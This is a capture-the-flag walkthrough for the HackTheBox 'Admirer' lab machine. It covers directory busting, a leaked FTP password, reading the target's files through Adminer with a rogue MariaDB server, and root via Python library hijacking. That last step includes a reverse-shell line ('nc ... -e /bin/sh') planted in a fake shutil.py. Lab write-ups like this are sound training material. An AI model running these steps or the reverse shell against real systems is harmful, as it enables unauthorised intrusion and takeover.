HackTheBox is an excellent platform for various pen-testers to increase their testing skills and knowledge.
Machine Level -EasyMachine Name -Admirer
Machine OS -Linux
Machine IP -10.10.10.187
Tools:
Nmap -Nmap is a fantastic tools for scanning the open ports, services and OS detection. You can use other tools other than nmap (which ever you are more comfortable with ) like masscan, SPARTA etc. to scan for open ports.
Method:
Scanning the machine is the first step(i.e. Enumeration).
Use the command sudo nmap -sSVS 10.10.10.187, this will scan for open ports and services on the host.

Port 21, 22 are open for connections, but we will need some credentials to login, so lets start enumeration with port 80.
The machine is running is Apache Server, let's visit the site.

Lot's of images here. Enumeration is difficult if we go by each image one by one.
Instead I went for directory busting.
Using dirb tool command:
dirb http://10.10.10.187/

The only file that seems to be interesting is robots.txt
Let's see what's there.

We see some info about User-agent and Disallow into admin-dir directory(Why?).Is there something interesting or sensitive content there.
Also note that word "waldo" , seems like a username.
Let's do a brute force directory busting into admin-dir directory(Looking for text files.)
Use command:
dirb http://10.10.10.187/admin-dir/ -X .txt

Two files found, let's see both these files.
(if you don't find these files, then either modify your word-list and add the missing words or use some other word-lists)
First let's see the contacts.txt

Lot's of email-id's here. But can't really use them at the moment.
Let's visit the credentials.txt file

More credentials here.
We can use ftp credentials as port 21(ftp) is open.
Let's connect over ftp port.
Use command:
ftp 10.10.10.187
Name - ftpuser
Password - %n?4Wz}R$tTF7

Login successful.
Let's see what we can find here.

There were two files. So I grabbed them both.
Download them using commands:
get dump.sql
get html.tar.gz
After enumerating these files I found db.admin.php in html.tar.gz to be interesting and there's some info about MariaDB in dump file.

These login's didn't work anywhere.
But it say's to find some other alternative, that means he knew these won't work.
Dead End!
So, there must be an alternative.
I went on to google Admirer and started playing with words and I came by a very interesting page.

Adminer, a database management tool, says some things about MariaDB too.
Is this a clue for further enumeration?
There's nothing to lose. I tried to visit
10.10.10.187/utility-scripts/adminer.php

Yes! It's there.
But we need to connect to it.
So we need to create a user with password and make a database and then access that database remotely in order to login.
If you don't have MariaDB, see its installation here.
Login in to your MySQL as root.
Use command
mysql -u root -p
(default password is root, if you changed it, then use that password)

Let's create a database and add a user with password.
Use syntax:
CREATE DATABASE admirer;
CREATE USER 'demo'@'%' IDENTIFIED BY 'demo_admirer';
(user is demo and password is demo_admirer , wildcard % allows remote access of database for the user)
Let's grant the privileges to the user demo
Use syntax
GRANT ALL PRIVILEGES ON *.* TO 'demo'@'%';
(allows full access to database)
FLUSH PRIVILEGES;
(tell the server to reset the grant table)

Now let's use the database admirer.
Use syntax:
use admirer;
Let's create a table and put any data there.
create table test(data VARCHAR(255));

All set. Now we just need to edit our /etc/mysql/mariadb.conf.d/50-server.cnf so that it connects remotely.
Change the bind address to 0.0.0.0

Restart the mysql.
Use command mysql -h localhost -u demo -p to verify the server works locally.

Works perfectly fine.
Let's go and access it remotely.
Fill the details as shown.

Login.
(If you come across Access Denied, configure your firewall to allow traffic on port 3306
Command is sudo iptables -A INPUT -p tcp --destination-port 3306 -j ACCEPT
or redo the steps or restart mysql again).

Success! Let's execute some SQL commands here and see if we can access files containing passwords.
load data local infile '/etc/passwd'
into table test
fields terminated by '/n'

Access id denied. Let's see some other files.
load data local infile '../index.php'
into table test
fields terminated by '/n'

Query executed successfully.
Let's view it using select command.

Scroll down and you will find login credentials for waldo.
Let's connect over ssh using these credentials.
Command is

Login successful.
Grab the user flag.
We do not have root privileges.

Let's perform privilege escalation.
Use command sudo -l to see if we can execute any script as root without using root password.

Yes! We can.
Let's visit this directory and see what's there.

So, there a python file. It's always good to see how this works.
I went to google and did some enumeration. I came across Privilege Escalation via Python Library Hijacking
Following the instructions:
Use command
python -c 'import sys; print "\n".join(sys.path)'

Let's create a directory and place a python file to receive the connection.
Commands are
cd
mkdir fakelib
nano shutil.py
Write the commands
import os
def make_archive(a, b, c):
os.system("nc 10.10.14.18 1234 -e '/bin/sh'")

All set.
Let's run the admin_tasks.sh
Use the command
sudo PYTHONPATH=~/fakelib /opt/scripts/admin_tasks.sh
Choose the option 6 (we have the backup file)

Remember to open a netcat listener on port 1234 to receive the connections.
Use command
nc -nlvp 1234

We are connected finally!
Grab the root flag.

That's all for this machine.
Take-back -> Interesting box. Basic MySQL skills required.
Thanks!
Comments
Post a Comment